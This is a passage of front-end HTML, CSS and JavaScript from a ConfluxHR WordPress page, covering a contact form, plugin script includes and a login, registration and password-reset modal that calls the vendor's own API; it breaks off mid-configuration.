				<p><span class="wpcf7-form-control-wrap" data-name="ChooseaTraining"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="ChooseaTraining"><option value="Employee Size">Employee Size</option><option value="0-20">0-20</option><option value="20-50">20-50</option><option value="50- 100">50- 100</option><option value="Above 100">Above 100</option></select></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<div class="input-button">
				<p><button id='submit' class='wpcf7-form-control wpcf7-submit'> Submit</button>
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://confluxhr.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-2{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://confluxhr.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://confluxhr.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/table/table-frontend.min.js?ver=4.1.1" id="fca-ept4-frontend-js-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://confluxhr.com/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1" id="fca_ept_editor_common_script-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-sidebar.min.js?ver=4.1.1" id="fca_ept_sidebar_script-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1" id="fca_ept_toolbar_script-js"></script>
<script id="fca_ept_editor_script-js-extra">
/* <![CDATA[ */
var fcaEptEditorData = {"edition":"Free","directory":"https:\/\/confluxhr.com\/wp-content\/plugins\/easy-pricing-tables","woo_integration":"","toggle_integration":"","ajax_url":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php","edit_url":"https:\/\/confluxhr.com\/wp-admin\/edit.php","fa_classes":"","debug":"","theme_support":{"wide":false,"block_styles":false},"post_type":"post"};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1" id="fca_ept_editor_script-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.js?ver=4.1.1" id="fca_ept_layout1_script-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.js?ver=4.1.1" id="fca_ept_layout2_script-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/confluxhr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.7.4" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.7.4" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "in",
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: true,
						separateDialCode: true,
						hiddenInput: "full_number",
						initialCountry: "in",	
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: true,
								separateDialCode: true,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
/* ]]> */
</script>
<script id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script src="https://js.hs-scripts.com/22553382.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script src="https://confluxhr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/confluxhr.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/confluxhr.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"48b3511265"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"human resources management system Archives - ConfluxHR","excerpt":""}};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php","nonce":"f64a340655","urls":{"assets":"https:\/\/confluxhr.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/confluxhr.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/confluxhr.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<div id="login-register-modal" class="modal">
		<div class="modal-content">
			<span class="close">&times;</span>
			<div id="loader" style="display: none;">
				<div class="loader-content">
					<div class="spinner"></div>
					<p class="loader-text">Loading...</p>
				</div>
			</div>
			<h3 id="modal-title" class="modal-title">Login</h3>

			<!-- Login form -->
			<div id="login-form" class="visible">
				<form id="login-form-element">
					<div class="form-group">
						<label for="login-email">Email address</label>
						<input type="email" id="login-email" placeholder="Enter email" required>
					</div>
					<div class="form-group">
						<label for="login-password">Password</label>
						<input type="password" id="login-password" placeholder="Password" required>
					</div>
					<button type="button" class="btn">Login</button>
				</form>
				<div id="login-error" class="error-message" style="display: none;"></div>
			</div>

			<!-- Register form -->
			<div id="register-form" class="hidden">
				<form id="user-register-form">
					<div class="form-group">
						<label for="register-email">Email address</label>
						<input type="email" id="register-email" placeholder="Enter email" required>
					</div>
					<button type="submit" class="btn">Register</button>
				</form>
				<div id="register-success-message" class="hidden">
					<h3>Registered Successfully.</h3>
					<a href="#" id="toggle-login-modal">Please check your email to set your password.</a>
				</div>
			</div>

	<!-- Forgot Password Form -->
			<div id="forgot-pw-form" class="hidden">
				<form id="user-forgot-pw-form">
					<div class="form-group">
						<label for="registered-email">Email address</label>
						<input type="email" id="registered-email" placeholder="Enter email" required>
					</div>
					<button type="submit" class="btn">Send</button>
				</form>
				<div id="fp-success-message" class="hidden">
					<p style="color:#5d5d5d;font-weight:bold;text-align:center">Email Sent Successfully.
					Please check your email to set your password.</p>
				</div>
			</div>

<!-- 			<p id="toggle-login-register">Don't have an account? <span>Register</span></p> -->
			<p id="toggle-forgot-password" style="text-align: center;
			margin-top: 15px;cursor: pointer;"> <span style="text-decoration: underline;
			color: #007BFF;">Forgot Password?</span></p>
		</div>
</div>
<style>
	.modal {
    display: none;
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.5);
  }

  .modal-content {
    background-color: #fff;
    margin: 15% auto;
    padding: 20px;
    border-radius: 10px;
    width: 500px;
    position: relative;
  }

  .close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 24px;
    cursor: pointer;
  }

  .form-group {
    margin-bottom: 15px;
  }

  .modal-content .form-group label {
    display: block;
    margin-bottom: 5px;
  }

  .modal-content .form-group input {
    width: 100%;
    padding: 8px;
    border-radius: 4px;
    border: 1px solid #ccc;
  }

  .modal-content .btn {
    width: 100%;
    padding: 10px;
    background-color: #4d7bfb;
    color: #fff;
    border: 1px solid #4d7bfb;
    border-radius: 4px;
    cursor: pointer;
  }

  .modal-content .btn:hover {
    background-color: #0056b3;
  }
  .modal-content [type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    background-color: #0056b3 !important;
    text-decoration: none;
}

  .hidden {
    display: none;
  }

  .visible {
    display: block;
  }

  .error-message {
    color: red;
    margin-top: 10px;
  }

  #toggle-login-register{
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    
  }

  #toggle-login-register span {
    text-decoration: underline;
    color: #007BFF;
  }
  
  
  h3#modal-title{
    font-size: 28px !important;
    display: block !important;
    text-align: center !important;
  }
  
    #loader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}
.loader-content {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .spinner {
            border: 5px solid #f3f3f3;
            border-top: 5px solid #3498db;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
        }

        .loader-text {
            margin-top: 10px;
            font-family: Arial, sans-serif;
            color: #333;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }
</style>
<script>
	
	

// Show the modal when "login-btn" is clicked
document.getElementById('menu-item-23043').addEventListener('click', function () {
  document.getElementById('login-register-modal').style.display = 'block';
  showForm('login-form');
});



// Close the modal when the close button (X) is clicked
document.querySelector('.close').addEventListener('click', function () {
  document.getElementById('login-register-modal').style.display = 'none';
});

// Optional: Toggle back to login after successful registration
document.getElementById('toggle-login-modal').addEventListener('click', function () {
  document.getElementById('register-form').classList.add('hidden');
  document.getElementById('login-form').classList.remove('hidden');
  document.getElementById('modal-title').textContent = 'Login';
});

// Function to close the modal if the user clicks outside of the modal content
window.addEventListener('click', function (event) {
  const modal = document.getElementById('login-register-modal');
  if (event.target === modal) {
    modal.style.display = 'none';
  }
});

document.addEventListener('DOMContentLoaded', function () {
    const loginForm = document.getElementById('login-form');
    const registerForm = document.getElementById('register-form');
    const forgotPwForm = document.getElementById('forgot-pw-form');
    const toggleLoginRegister = document.getElementById('toggle-login-register');
    const toggleForgotPassword = document.getElementById('toggle-forgot-password');
    const modalTitle = document.getElementById('modal-title');

    function showForm(formId) {
        [loginForm, registerForm, forgotPwForm].forEach(form => {
            if (form.id === formId) {
                form.classList.remove('hidden');
                form.classList.add('visible');
            } else {
                form.classList.remove('visible');
                form.classList.add('hidden');
            }
        });

        updateModalTitle(formId);
        updateToggleButton(formId);
    }

    function updateModalTitle(formId) {
        switch (formId) {
            case 'login-form':
                modalTitle.textContent = 'Login';
                break;
            case 'register-form':
                modalTitle.textContent = 'Register';
                break;
            case 'forgot-pw-form':
                modalTitle.textContent = 'Forgot Password';
                break;
        }
    }

    function updateToggleButton(formId) {
        if (formId === 'forgot-pw-form') {
            toggleLoginRegister.style.display = 'block';
            toggleLoginRegister.innerHTML = 'Already have an account? <span>Login</span>';
        } else {
            toggleLoginRegister.style.display = 'block';
            if (formId === 'login-form') {
                toggleLoginRegister.innerHTML = "Don't have an account? <span>Register</span>";
                
                document.getElementById('toggle-forgot-password').style.display = 'block';
            } else {
                toggleLoginRegister.innerHTML = 'Already have an account? <span>Login</span>';
            }
        }
    }

    toggleLoginRegister.addEventListener('click', function (event) {
        event.preventDefault();
        if (loginForm.classList.contains('visible')) {
            showForm('register-form');
        } else {
            showForm('login-form');
        }
    });

    toggleForgotPassword.addEventListener('click', function (event) {
        event.preventDefault();
        showForm('forgot-pw-form');
    });

    // Handle toggle back to login from forgot password success message
    const toggleLoginModal = document.getElementById('toggle-login-modal');
    if (toggleLoginModal) {
        toggleLoginModal.addEventListener('click', function(event) {
            event.preventDefault();
            showForm('login-form');
            document.getElementById('fp-success-message').classList.add('hidden');
            document.getElementById('user-forgot-pw-form').classList.remove('hidden');
        });
    }

    // Initialize with login form
    showForm('login-form');
});

    document.addEventListener('DOMContentLoaded', function () {

    const loginForm = document.getElementById('login-form-element');
    const loginError = document.getElementById('login-error');
    // ----
    const loginRegisterItem = document.getElementById('loginRegisterItem');
    const userDropdown = document.getElementById('userDropdown');
    const userAvatar = document.getElementById('userAvatar');
    const userName = document.getElementById('userName');
    const dashboardurl = document.getElementById('dashboardurl');
    const logoutButton = document.getElementById('logoutButton');
    
   

    function updateUIAfterLogin(data) {
        loginRegisterItem.classList.add('d-none');
        userDropdown.classList.remove('d-none');
        userName.textContent = 'Welcome ' + (data.firstname && data.lastname ? data.firstname + ' ' + data.lastname : 'User');
        if (data.profile_image) {
            userAvatar.src = data.profile_image;
        }
        else {
            userAvatar.src = 'https://res.cloudinary.com/dx0yui1iq/image/upload/v1726492133/profile-default.png';
        }
    }

    function updateUIForLoggedOutState() {
        loginRegisterItem.classList.remove('d-none');
        userDropdown.classList.add('d-none');
    }
    


    function handleLogout() {
        document.cookie = 'accessToken=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        updateUIForLoggedOutState();
    }



//     logoutButton.addEventListener('click', function (e) {
//         e.preventDefault();
//         handleLogout();
//         window.location.reload();
//     });
    function checkForLogoutParam() {
        console.log(window.location.href);
        if (window.location.href.includes('logout')) {
            console.log("Hello");
            handleLogout();
            updateUIForLoggedOutState();
            // Optionally, remove 'logout' from the URL
            window.history.replaceState({}, document.title, window.location.pathname);
            window.location.reload();
        }
    }
    checkForLogoutParam()

   
    // Function to show loader
    function showLoader() {
        const loader = document.getElementById('loader');
        if (loader) {
            loader.style.display = 'block';
        }
    }

    // Function to hide loader
    function hideLoader() {
        const loader = document.getElementById('loader');
        if (loader) {
            loader.style.display = 'none';
        }
    }


    // Function to hide all forms
function hideAllForms() {
    const forms = ['login-form', 'register-form', 'forgot-pw-form'];
    forms.forEach(formId => {
        document.getElementById(formId).style.display = 'none';
    });
}

// Function to show a specific form
function showForm(formId) {
    hideAllForms();
    document.getElementById(formId).style.display = 'block';
}

// Toggle between login and register forms
const toggleButton = document.getElementById('toggle-login-register');
if (toggleButton) {
    toggleButton.addEventListener('click', function() {
        const loginForm = document.getElementById('login-form');
        const registerForm = document.getElementById('register-form');
        const modalTitle = document.getElementById('modal-title');

        if (loginForm.style.display === 'block') {
            showForm('register-form');
            modalTitle.textContent = 'Register';
            this.innerHTML = 'Already have an account? <span>Login</span>';
        } else {
            showForm('login-form');
            modalTitle.textContent = 'Login';
            this.innerHTML = "Don't have an account? <span>Register</span>";
        }
    });
}

// Handle forgot password link
const forgotPasswordLink = document.getElementById('toggle-forgot-password');
if (forgotPasswordLink) {
    forgotPasswordLink.addEventListener('click', function() {
        showForm('forgot-pw-form');
        document.getElementById('modal-title').textContent = 'Forgot Password';
    });
}

// Initial setup
showForm('login-form');

    function showError(element, message) {
        if (element) {
            element.textContent = message;
            element.style.display = 'block';
        }
    }

    function validateSignupForm(firstname, lastname, email, password, confirmPassword) {
        if (!firstname || !lastname || !email || !password || !confirmPassword) {
            showError(signupError, 'Please fill in all fields.');
            return false;
        }

        if (password !== confirmPassword) {
            showError(signupError, 'Passwords do not match.');
            return false;
        }

        // Email validation
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!emailRegex.test(email)) {
            showError(signupError, 'Please enter a valid email address.');
            return false;
        }

        // Password strength validation (example: at least 8 characters, 1 uppercase, 1 lowercase, 1 number)
        const passwordRegex = /^(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{8,}$/;
        if (!passwordRegex.test(password)) {
            showError(signupError, 'Password must be at least 8 characters long and contain at least one uppercase letter, one lowercase letter, and one number.');
            return false;
        }

        return true;
    }
    
    
});

document.getElementById('toggle-forgot-password').addEventListener('click', function () {
    
    document.getElementById('register-form').classList.remove('visible');
    document.getElementById('register-form').classList.add('hidden');
    document.getElementById('login-form').classList.remove('visible');
    document.getElementById('login-form').classList.add('hidden');
    document.getElementById('forgot-pw-form').classList.remove('hidden');
    document.getElementById('toggle-forgot-password').style.display = 'none';
   
    document.getElementById('user-forgot-pw-form').classList.remove('hidden');
    document.getElementById('user-forgot-pw-form').classList.add('visible');
    document.getElementById('fp-success-message').classList.remove('visible');
    document.getElementById('fp-success-message').classList.add('hidden');
    document.getElementById('registered-email').val('');

    document.getElementById('modal-title').textContent = 'Forgot Password';
});


// Handle forgot password form submission
const forgotPwForm = document.getElementById('user-forgot-pw-form');
if (forgotPwForm) {
    forgotPwForm.addEventListener('submit', function(event) {
        event.preventDefault();
        const email = document.getElementById('registered-email').value;
        const fpSuccessMessage = document.getElementById('fp-success-message');
        const loader = document.getElementById('loader');
        const headers = {
        'X-Database-Id': 'test',
        'Content-Type': 'application/json'
        };

        // Show loader
        loader.style.display = 'block';

        // Make API call
        fetch('https://globalapi.dbi360.com/api/v1/forgot-password-confluxhr/', {
            method: 'POST',
            headers: headers,
            body: JSON.stringify({ email: email }),
        })
        .then(response => {
            if (!response.ok) {
                throw new Error('Network response was not ok');
            }
            return response.json();
        })
        .then(data => {
            // Hide loader
            loader.style.display = 'none';

            // Show success message
            fpSuccessMessage.classList.remove('hidden');
            forgotPwForm.classList.remove('visible');
            forgotPwForm.classList.add('hidden');
            document.getElementById('toggle-forgot-password').style.display = 'none';

            
        })
        .catch(error => {
            // Hide loader
            loader.style.display = 'none';
            console.error('Error:', error);
            alert('An error occurred. Please try again.');
        });
    });
}

// Handle toggle back to login from success message
const toggleLoginModal = document.getElementById('toggle-login-modal');
if (toggleLoginModal) {
    toggleLoginModal.addEventListener('click', function(event) {
        event.preventDefault();
        showForm('login-form');
        document.getElementById('modal-title').textContent = 'Login';
        document.getElementById('fp-success-message').classList.add('hidden');
        document.getElementById('user-forgot-pw-form').classList.remove('hidden');
    });
}

// Configuration constants
const CONFIG = {
    BASE_URL: 'https://globalapi.dbi360.com/api/v1',
    REDIRECT_URLS: {
       HRMS: 'https://hrms.dbi360.com/check_auth'
			 //HRMS: 'http://127.0.0.1/ConfluxHR/check_auth'
    },
    COOKIE_EXPIRY_DAYS: 7,
    HEADERS: {
